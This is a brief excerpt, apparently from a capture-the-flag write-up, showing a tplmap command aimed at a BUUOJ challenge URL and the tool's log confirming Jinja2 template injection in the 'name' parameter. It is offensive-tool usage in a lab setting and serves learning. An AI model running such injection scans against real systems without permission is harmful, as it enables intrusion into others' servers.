 E:\sakura的工具箱\漏洞利用\模板注入\tplmap-master>python2 tplmap.py -u http://b8ef4c5f-f8bd-40de-acd4-c17dec6fb0d6.node4
.buuoj.cn:81/?name=1
[+] Tplmap 0.5
    Automatic Server-Side Template Injection Detection and Exploitation Tool
[+] Testing if GET parameter 'name' is injectable
[+] Smarty plugin is testing rendering with tag '*'
[+] Smarty plugin is testing blind injection
[+] Mako plugin is testing rendering with tag '${*}'
[+] Mako plugin is testing blind injection
[+] Python plugin is testing rendering with tag 'str(*)'
[+] Python plugin is testing blind injection
[+] Tornado plugin is testing rendering with tag '{{*}}'
[+] Tornado plugin is testing blind injection
[+] Jinja2 plugin is testing rendering with tag '{{*}}'
[+] Jinja2 plugin has confirmed injection with tag '{{*}}'
[+] Tplmap identified the following injection point:
  GET parameter: name